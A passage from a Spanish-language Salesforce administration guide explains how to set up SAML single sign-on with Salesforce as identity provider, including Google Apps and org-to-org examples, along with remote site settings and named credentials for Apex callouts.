[Proveedores de identidad y proveedores de servicio](#page-979-0)

## Definición de proveedores de servicio como aplicaciones conectadas activadas por SAML

- **1.** Complete los [requisitos previos.](#page-987-0)
- **2.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **3.** En Aplicaciones conectadas, haga clic en **Nueva**.
- **4.** Especifique los campos obligatorios en Información básica.
- **5.** En Configuración de aplicación Web, seleccione **Activar SAML** y luego proporcione lo siguiente:

#### **Id. de entidad**

Este valor viene definido por el proveedor de servicio. Cada Id. de entidad en una organización debe ser exclusivo. Si está accediendo a varias aplicaciones desde su proveedor de servicio, solo necesita definir el proveedor de servicio una vez y luego utilizar el parámetro RelayState para agregar los valores de la URL para dirigir al usuario hacia la aplicación correcta después del inicio de sesión.

#### **URL de ACS**

La URL de ACS, o afirmación del servicio del consumidor, procede del proveedor de servicio de SAML.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

#### **Tipo de asunto**

Especifique qué campo define la identidad del usuario para la aplicación. Las opciones incluyen el nombre de usuario, el Id. de federación, el Id. de usuario, un atributo personalizado o un Id. persistente calculado con algoritmos del usuario. Un atributo personalizado puede ser cualquier campo personalizado agregado al objeto Usuario, siempre que sea de uno de los siguientes tipos de datos: Email, Texto, URL o Fórmula (con tipo de devolución de texto). Después de que seleccione Atributo personalizado para **Tipo de asunto**, Salesforce mostrará el campo **Atributo personalizado** con una lista de los campos personalizados del objeto Usuario disponibles en la organización.

#### **Formato de Id. de nombre**

Especifica el atributo del formato enviado en mensajes SAML. "No especificado" se selecciona de forma predeterminada. Dependiendo de su proveedor de servicio SAML, es posible que desee establecerlo como dirección de email, persistente o fugaz.

#### **Emisor**

De forma predeterminada, se utiliza el distribuidor estándar para su proveedor de identidad (Mi dominio de su organización). Si su proveedor de servicio SAML requiere un valor diferente, especifíquelo aquí.

#### **6.** También pude especificar lo siguiente:

#### **URL de inicio**

Dirige a los usuarios a una ubicación específica cuando ejecutan la aplicación. La URL de inicio puede ser una URL absoluta, como https://na1.salesforce.com/001/o o bien un vínculo para el nombre de la aplicación, como https://customer.goodApp.com en GoodApp. La especificación de una URL de inicio hace que la aplicación esté disponible en el menú de aplicaciones de Force.com y en App Launcher.

#### **Verificar firmas de solicitud**

Seleccione Verificar firmas de solicitud si el proveedor de servicios le proporcionó un certificado de seguridad. Examine su sistema para el certificado. Esto sólo es necesario si piensa iniciar sesión en Salesforce por el proveedor de servicio y el proveedor de servicio firma sus solicitudes SAML.

Importante: Si carga un certificado, todas las solicitudes SAML deben estar firmadas. Si no se carga ningún certificado, se aceptan todas las solicitudes SAML.

#### **Cifrar respuesta de SAML**

Seleccione Cifrar respuesta de SAML para cargar un certificado y seleccionar un método de cifrado para cifrar la afirmación. Los valores válidos del algoritmo de cifrado son AES-128 (clave de 128 bits), AES–256 (clave de 256 bits) y Triple DES (algoritmo de cifrado de datos triple).

#### **7.** Haga clic en **Guardar**.

Para autorizar los usuarios para esta aplicación SAML:

- **1.** Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **2.** Haga clic en el nombre de la aplicación.
- **3.** Seleccione los conjuntos de permisos y/o perfiles que pueden acceder a la aplicación.

#### CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0) [Campos personalizados](#page-4101-0)

## <span id="page-989-0"></span>Asignar usuarios de Salesforce a usuarios de aplicación

Si el Tipo de asunto de la definición del proveedor del servicio es Id. de federación, debe asignar el usuario de Salesforce al nombre de usuario utilizado para registrarse en el proveedor del servicio.

Para asignar un usuario de Salesforce al usuario de aplicación:

- **1.** Desde Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y haga clic en **Modificar** para cada usuario que necesite asignarse.
- **2.** En Id. de federación, en Información del inicio de sesión único, ingrese el nombre de usuario que va a utilizar para iniciar sesión en el proveedor del servicio.
- **3.** Haga clic en **Guardar**.
- Sugerencia: Utilice la API de SOAP si dispone de un gran número de perfiles de usuario o conjuntos de permisos para actualizar. Consulte la [Guía del desarrollador de la API de SOAP](http://www.salesforce.com/apidoc).

#### <span id="page-989-1"></span>CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0)

## Ver los detalles de su proveedor de servicio

Después de definir un proveedor de servicios para su organización creando una aplicación conectada activada por SAML, puede ver los detalles en Configuración ingresando *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccionando **Aplicaciones conectadas** y seleccionado el nombre de la aplicación. Es posible que desee compartir la información, como Proveedor de servicio: Extremo POST iniciado o Proveedor de servicio: Extremo de redirección iniciado, con sus proveedores de servicio.

Desde esta página, puede hacer clic en:

- **• Modificar** para cambiar los valores de la definición del proveedor de servicio.
- **• Eliminar** para eliminar una definición del proveedor de servicio.
	- Advertencia: Si elimina una definición del proveedor de servicio, sus usuarios ya no tendrán acceso a ese proveedor de servicio.
- **• Acceso de perfil** para modificar los perfiles que tienen acceso a este proveedor de servicio.

#### CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

## <span id="page-990-0"></span>Activación de proveedores de identidad y definición de proveedores de servicio para Portales y sitios

Al activar los proveedores de identidad y definir los proveedores de servicio para Force.com Sites, Portales de clientes y portales de socios, tenga en cuenta lo siguiente:

- **•** Al [definir un proveedor de servicio,](#page-987-1) si el Tipo de asunto es Nombre de usuario, el Id. de la organización de Salesforce se antepone al nombre de usuario en la afirmación SAML. Por ejemplo, si el usuario es j Deoint@WFC.com, el asunto de la afirmación SAML contiene 00DE0000000FFLT@jDeoint@WFC.com. Si el Tipo de asunto es Id. de federación, se utilizará el Id. de federación exacto.
- **•** El atributo is\_portal\_user incluido en la afirmación SAML generada por Salesforce contiene valores. Es posible que desee compartir el siguiente ejemplo con su proveedor de servicio.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

**•** "Personalizar aplicación"

```
<saml:Attribute Name="is_portal_user"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue
         xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
      </saml:AttributeValue>
</saml:Attribute>
```
CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0)

## <span id="page-991-0"></span>Uso del registro de eventos del proveedor de identidad

El registro de eventos del proveedor de identidad registra las operaciones correctas y problemas con las solicitudes de autenticación SAML entrantes de otro proveedor de aplicaciones y las respuestas SAML salientes cuando Salesforce actúa como un proveedor de identidad. Para ver el registro de eventos del proveedor de identidad, desde Configuración, ingrese*Registro de evento del proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Registro de evento del proveedor de identidad**. En el registro puede mostrar los éxitos, fallos o ambos. Puede visualizar los 50 eventos más recientes en la interfaz de usuario; puede ver más creando un reporte.

## <span id="page-991-1"></span>Ejemplos de uso de proveedores de identidad y de servicio

Esta sección contiene dos ejemplos para configurar Salesforce como proveedor de identidad y configurar dos proveedores de servicio diferentes:

- <span id="page-991-2"></span>**•** [Google Apps :](#page-991-2) muestra el registro de proveedor de servicio iniciado.
- **•** [Salesforce:](#page-994-0) muestra el registro iniciado por el proveedor de identidad.

## Ejemplo de configuración del inicio de sesión único en Google Apps

Este ejemplo muestra cómo configurar el inicio de sesión único desde Salesforce en Google Apps. En este ejemplo, Google es el proveedor de servicio y Google Apps es la aplicación del proveedor de servicio.

Para que este ejemplo funcione:

- **•** Debe tener una cuenta Premier Edition de Google Apps
- **•** Su organización de Salesforce debe configurarse para el inicio de sesión único mediante SAML 2.0

Los pasos generales son los siguientes, con más especificaciones en cada uno de los pasos siguientes.

- **1.** [Genere un nombre de dominio y active un proveedor de identidad](#page-992-0) en su organización de Salesforce.
- **2.** [Defina el proveedor de servicio en Salesforce.](#page-992-1)
- **3.** [Active el usuario y el perfil de Salesforce.](#page-993-0)
- **4.** [Configure Google Apps.](#page-993-1)
- **5.** [Compruebe su implementación.](#page-993-2)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Las fichas no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

#### <span id="page-992-0"></span>Generación de un nombre de dominio y activación de un proveedor de identidad

Para preparar su organización de Salesforce para este ejemplo, genere un nombre de dominio y active Salesforce como proveedor de identidad:

- **1.** Inicie sesión en Salesforce.
- **2.** Genere un nombre de dominio para su organización:
	- **a.** Desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio** y luego haga clic en **Comprobar disponibilidad**.
	- **b.** Si el nombre está disponible, haga clic en la casilla de verificación **Condiciones** y, a continuación, en **Registrar dominio**.

Importante: Debe implementar su nombre de dominio para poder activar Salesforce como proveedor de identidad.

- **3.** Active Salesforce como proveedor de identidad:
	- **a.** En Configuración, ingrese *Proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedor de identidad**.
	- **b.** Haga clic en **Habilitar**.
	- **c.** Haga clic en **Descargar certificado**. Recuerde la ubicación en la que ha guardado el certificado, ya que lo cargará posteriormente.

## <span id="page-992-1"></span>Definición de un proveedor de servicio

Para definir el proveedor de servicio:

- **1.** Inicie sesión en Salesforce.
- **2.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **3.** Haga clic en **Nuevo** en la sección Aplicaciones conectadas y para Nombre de aplicación conectada, ingrese Google Apps.
- **4.** En el área Configuración de aplicaciones Web, seleccione **Activar SAML** y luego ingrese la siguiente información:



#### **5.** Haga clic en **Guardar**.

- **6.** Para autorizar el acceso a esta aplicación, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida, seleccione la opción para gestionar aplicaciones conectadas y, a continuación haga clic en el nombre de la aplicación. Luego seleccione el perfil del usuario actual.
- **7.** Copie el valor en el campo Proveedor de servicio: Extremo de redirección iniciado. Volverá a utilizar este valor más tarde.

### <span id="page-993-0"></span>Asignación del usuario de Salesforce al usuario de Google Apps

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Modificar**.
- **3.** En Id. de federación, ingrese el nombre de usuario que utilice para iniciar sesión en Google Apps, por ejemplo, JSmith@TGroup.com.
- <span id="page-993-1"></span>**4.** Haga clic en **Guardar**.

## Configuración de Google Apps

- **1.** Inicie sesión en su cuenta de Google Apps.
- **2.** Haga clic en la ficha **Herramientas avanzadas** y, a continuación, en el vínculo **Configurar inicio de sesión único (SSO)**.
- **3.** Seleccione la casilla de verificación Activar inicio de sesión único.
- **4.** En URL de inicio de sesión, ingrese la URL copiada del campo Proveedor de servicio: Extremo de redirección iniciado, en [definición de un proveedor de servicio.](#page-992-1)
- **5.** En URL de cierre de sesión, especifique la URL a la que desea que sus usuarios vayan después de cerrar sesión en Google Apps, como, http://www.midominio.salesforce.com.
- **6.** En URL de cambio de contraseña, utilice la siguiente URL: https://midominio.salesforce.com/\_ui/system/security/ChangePassword, donde *midominio* es el nombre que especificó para su dominio personalizado al generarlo.
- <span id="page-993-2"></span>**7.** En Certificado de verificación, cargue el certificado que ha descargado de [activación de un proveedor de identidad](#page-992-0).
- **8.** Haga clic en **Guardar cambios**.

## Comprobación de su implementación

Para comprobar que su organización de Salesforce puede utilizar aplicaciones de inicio de sesión único para Google Apps:

- **1.** Cierre sesión en Google Apps y en Salesforce.
- **2.** Intente acceder a una página de aplicaciones de Google, como http://docs.google.com/a/respond.info/ o http://mail.google.com/a/respond.info/.
- **3.** Se le redirigirá a una página de inicio de sesión de Salesforce. Tras el inicio de sesión, estará en la página de aplicaciones de Google especificada.

Un método de comprobación alternativo es agregar la aplicación de Google a una ficha Web en su organización de Salesforce.

- **1.** Inicie sesión en Salesforce.
- **2.** Desde Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida, seleccione **Fichas** y luego haga clic en **Nueva** en la sección Fichas Web.
- **3.** Seleccione un formato de ficha y haga clic en **Siguiente**.
- **4.** Ingrese una etiqueta para mostrar en la ficha.
- **5.** Utilice el nombre predeterminado. Es el mismo nombre que la etiqueta.
- **6.** Haga clic en el icono de búsqueda Estilo de la ficha para abrir el Selector del estilo de las fichas. Seleccione un icono. Mantenga el resto de configuraciones predeterminadas.
- **7.** Haga clic en **Siguiente**.

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

**8.** En el botón o en el cuadro de texto de URL del vínculo, ingrese una página de Google Apps, como docs.google.com/a/respond.info/ o mail.google.com/a/respond.info/, y haga clic en **Siguiente**.

Nota: Debe ser una URL absoluta, es decir, debe contener http:// o https://.

- **9.** Haga clic en **Siguiente** y **Guardar**.
- <span id="page-994-0"></span>**10.** Haga clic en la nueva ficha en la parte superior de la página. Iniciará sesión automáticamente en la página especificada de aplicaciones de Google.

## Configuración del inicio de sesión único desde Salesforce en Salesforce

Este ejemplo muestra cómo configurar una aplicación de Salesforce para iniciar el inicio de sesión único desde una organización de Salesforce a otra.

La organización de Salesforce iniciadora, es decir, la organización en la que desea iniciar sesión, actúa como el *proveedor de identidad*. La organización de Salesforce a la que desea acceder mediante una aplicación actúa como *proveedor de servicio*. Por ejemplo, imagine que tiene dos organizaciones de Salesforce: una organización de ventas y una organización de ideas. Puede configurar el inicio de sesión único entre las dos organizaciones para que sus usuarios sólo tengan que iniciar sesión y recordar la contraseña de una de ellas.

Para que este ejemplo funcione, su organización de inicio de Salesforce se debe configurar para el inicio de sesión único con SAML 2.0. Los pasos generales son los siguientes, con más especificaciones en cada uno de estos pasos.

- **1.** [Genere un nombre de dominio y active un proveedor de identidad](#page-994-1) en la organización de Salesforce que actúa como un proveedor de identidad.
- **2.** [Configure la organización de Salesforce](#page-995-0) que actúe como proveedor de servicio.
- <span id="page-994-1"></span>**3.** [Defina la aplicación del proveedor de servicio](#page-995-1) en la organización de Salesforce que actúa como un proveedor de identidad.
- **4.** [Compruebe su implementación.](#page-996-0)

## Generación de un nombre de dominio y activación de un proveedor de identidad

La totalidad del trabajo en los siguientes pasos se realiza en la organización de Salesforce que actúa como el proveedor de identidad.

Para preparar su organización de Salesforce para este ejemplo, genere un nombre de dominio y active Salesforce como proveedor de identidad:

- **1.** Inicie sesión en Salesforce.
- **2.** Genere un nombre de dominio para su organización:
	- **a.** Desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio** y luego haga clic en **Comprobar disponibilidad**.
	- **b.** Si el nombre está disponible, haga clic en la casilla de verificación **Condiciones** y, a continuación, en **Registrar dominio**.

Importante: Debe implementar su nombre de dominio para poder activar Salesforce como proveedor de identidad.

- **3.** Active Salesforce como proveedor de identidad:
	- **a.** En Configuración, ingrese *Proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedor de identidad**.
	- **b.** Haga clic en **Habilitar**.
	- **c.** Haga clic en **Descargar certificado**. Recuerde la ubicación en la que ha guardado el certificado, ya que lo cargará posteriormente.

### <span id="page-995-0"></span>Configuración de una organización de Salesforce como proveedor de servicio

Para configurar una segunda organización de Salesforce como el proveedor de servicio:

- **1.** Inicie sesión en la organización de Salesforce que actúa como el proveedor de servicio.
- **2.** Active y configure SAML:
	- **a.** Desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único** y haga clic en **Modificar**.
	- **b.** Seleccione la casilla de verificación SAML Enabled.
	- **c.** Configure los siguientes ajustes:



#### **d.** Haga clic en **Guardar**.

- **e.** Copie y guarde los valores de los campos URL de inicio de sesión de Salesforce e Id. de identidad. Necesitará estos valores posteriormente, cuando defina el proveedor de servicio de Salesforce.
- <span id="page-995-1"></span>**3.** Vincule a su usuario de la organización del proveedor de servicio con el usuario de la organización del proveedor de identidad:
	- **a.** Desde su configuración personal, ingrese *Detalle de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalle de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
	- **b.** Haga clic en **Modificar**.
	- **c.** En Id. de federación, ingrese el nombre de usuario para iniciar sesión en la organización de Salesforce del proveedor de identidad, por ejemplo, IDP\_org@TGroup.com.
	- **d.** Haga clic en **Guardar**.

#### Definición del proveedor de servicio en la organización del proveedor de identidad

Para definir el proveedor de servicios, cree una aplicación web que tenga activado SAML como una aplicación conectada:

**1.** Inicie sesión en la organización de Salesforce que actúa como el proveedor de identidad.

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

- **2.** Desde Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida, seleccione **Aplicaciones** y luego en la sección Aplicaciones conectadas, haga clic en **Nueva**.
- **3.** Especifique la siguiente información:



- **4.** Haga clic en **Guardar**.
- **5.** Seleccione los perfiles que tienen acceso a este proveedor de servicio. Debe seleccionar el perfil del usuario actual para que este ejemplo funcione.
- <span id="page-996-0"></span>**6.** Haga clic en **Guardar**.
- **7.** Copie el valor en el campo Proveedor de identidad: URL de inicio de sesión iniciada. Volverá a utilizar este valor más tarde, en la comprobación.

#### Comprobación de su implementación

Para comprobar que sus organizaciones de Salesforce pueden utilizar el inicio de sesión único para conectar, cree una ficha Web:

- **1.** Inicie sesión en la organización de Salesforce que actúa como el proveedor de servicio.
- **2.** Desde Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida, seleccione **Fichas** y luego haga clic en **Nueva** en la sección Fichas Web.
- **3.** Seleccione un formato de ficha y haga clic en **Siguiente**.
- **4.** Ingrese una etiqueta para mostrar en la ficha.
- **5.** Utilice el nombre predeterminado. Es el mismo nombre que la etiqueta.
- **6.** Haga clic en el icono de búsqueda Estilo de la ficha para abrir el Selector del estilo de las fichas. Seleccione un icono.
- **7.** Haga clic en **Siguiente**.
- **8.** En el botón o en el cuadro de texto de URL del vínculo, ingrese el valor del campo Proveedor de identidad: URL de inicio de sesión iniciada de la [definición del proveedor de servicio](#page-995-0), y haga clic en **Siguiente**.

Nota: Debe ser una URL absoluta, es decir, debe contener http:// o https://.

**9.** Haga clic en **Siguiente** y **Guardar**.

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

**10.** Haga clic en la nueva ficha en la parte superior de la página. Si ha cerrado sesión en la organización de Salesforce que actúa como el proveedor de identidad, se le solicitará que inicie sesión. Una vez haya iniciado sesión, debería ver la organización de Salesforce que actúa como el proveedor de identidad en la ficha.

## CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## Configuración de ajustes remotos

Antes de que cualquier página de Visualforce, activación de Apex o código de JavaScript mediante XmlHttpRequest en un S-Control o un botón personalizado pueda acceder a un sitio externo, dicho sitio debe registrarse en la página Configuración de sitio remoto o el acceso no se realizará correctamente.

Para acceder a la página, en Configuración, ingrese *Configuración de sitio remoto* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de sitio remoto**. Esta página muestra una lista de sitios remotos ya registrados y ofrece información adicional sobre cada sitio, incluido el nombre y la URL del sitio remoto.

Por razones de seguridad, Salesforce restringe los puertos de salida que puede especificar a uno de los siguientes:

- **•** 80: este puerto sólo acepta conexiones HTTP.
- **•** 443: este puerto sólo acepta conexiones HTTPS.
- **•** 1024–66535 (incluido): estos puertos aceptan conexiones HTTP o HTTPS.

Para registrar un nuevo sitio:

- **1.** Haga clic en **Nuevo sitio remoto**.
- **2.** Ingrese un término descriptivo para el Nombre de sitio remoto.
- **3.** Ingrese la URL del sitio remoto.
- **4.** Para permitir el acceso al sitio remoto independientemente de si la conexión del usuario se realiza mediante HTTP o HTTPS, seleccione la casilla de verificación Desactivar protocolo de seguridad. Cuando esté seleccionada, Salesforce puede pasar datos de una sesión HTTPS a una sesión HTTP y viceversa. Seleccione esta casilla de verificación sólo si comprende las implicaciones de seguridad.
- **5.** También puede escribir una descripción del sitio Web.
- **6.** Haga clic en **Guardar** para terminar o en **Guardar y nuevo** para guardar el trabajo y empezar a registrar un sitio Web adicional.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Visualforce y S-controls no están disponibles en **Database.com**.

## PERMISOS DE USUARIO

Para configurar los ajustes remotos:

**•** "Modificar todos los datos"

## Credenciales con nombre

## <span id="page-998-0"></span>Credenciales con nombre

Una credencial denominada especifica la URL del extremo de una llamada y sus parámetros de autenticación obligatorios en una sola definición. Puede simplificar la configuración de llamadas autenticadas especificando una credencial denominada como el extremo de la llamada. En su lugar puede especificar una URL como el extremo de la llamada y registrar esa URL en la configuración del sitio remoto de su organización. No obstante, en ese caso, la autenticación la controla usted mismo, por ejemplo, en su código para una llamada de Apex. Hacerlo de este modo puede ser menos seguro y especialmente complicado para la autenticación de OAuth.

Salesforce gestiona toda la autenticación para llamadas que especifican una credencial denominada como el extremo de la llamada, para que usted no tenga que hacerlo. También puede omitir los ajustes del sitio remoto, que de lo contrario son obligatorios para llamadas en sitios externos.

Las credenciales denominadas se admiten en estos tipos de definiciones de llamadas:

- **•** Llamadas de Apex
- **•** Fuentes de datos externas de estos tipos:
	- **–** Lightning Connect: OData 2.0
	- **–** Lightning Connect: OData 4.0
	- **–** Lightning Connect: Personalizados (desarrollados con el Marco del conector de Apex)

Mediante la separación de la autenticación y la URL de la definición de la llamada, las credenciales denominadas facilitan el mantenimiento de las llamadas. Por ejemplo, si una URL de extremo cambia, solo tiene que actualizar la credencial denominada. Todas las llamadas que hacen referencia a credenciales denominadas simplemente siguen funcionando.

Si dispone de varias organizaciones, puede crear una credencial denominada con el mismo nombre pero con una URL de extremo diferente en cada organización. A continuación, puede empaquetar e implementar (en todas las organizaciones) una definición de llamada que hace referencia al nombre compartido de esas credenciales denominada. Por ejemplo, la credencial denominada en cada organización puede tener una URL de extremo diferente para dar cabida a diferencias en entornos de desarrollo y producción. Si una llamada de Apex especifica el nombre compartido de esas credenciales denominadas, las clase de Apex que define la llamada se puede empaquetar e implementar en todas esas organizaciones sin comprobar el entorno de forma programática.

Las credenciales denominadas admiten la autenticación de contraseña básica y OAuth 2.0. Puede configurar cada credencial denominada para utilizar un principal denominado de toda la organización o utilizar la autenticación por usuario de modo que los usuarios pueden gestionar sus propias credenciales.

Para hacer referencia a una credencial denominada desde una definición de llamada, utilice la dirección URL de la credencial denominada. La URL de una credencial denominada contiene el esquema *llamada:*, el nombre de la credencial denominada y una ruta opcional. Por ejemplo: llamada:*Mi\_Credencial\_Denominada*/*alguna\_ruta*.

Ejemplo: En el siguiente código de Apex, una credencial denominada y una ruta adjunta especifican el extremo de la llamada.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
Las credencial denominada a la que se hace referencia especifica la URL del extremo y los ajustes de autenticación.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

